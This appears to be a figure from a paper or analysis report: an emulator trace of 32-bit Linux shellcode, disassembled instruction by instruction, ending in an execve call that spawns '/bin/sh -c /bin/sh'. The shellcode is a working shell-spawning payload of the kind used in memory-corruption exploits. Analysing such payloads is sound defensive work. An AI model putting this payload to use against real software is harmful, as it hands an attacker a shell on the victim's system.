 ENTRYPOINT
0x4000000: PUSH 0xB
0x4000002: POP EAX
0x4000003: CDQ
0x4000004: PUSH EDX
0x4000005: PUSHW 0x632D
0x4000009: MOV EDI, ESP
0x400000b: PUSH 0x68732F
0x4000010: PUSH 0x6E69622F
0x4000015: MOV EBX, ESP
0x4000017: PUSH EDX
0x4000018: CALL loc_4000025
0x4000025: PUSH EDI
0x4000026: PUSH EBX
0x4000027: MOV ECX, ESP
0x4000029: INT 0x80
sys_execve(
'filename': '/bin/sh'
'argv': ['/bin/sh', '-c', '/bin/sh']
'envp': None
) -> 0x0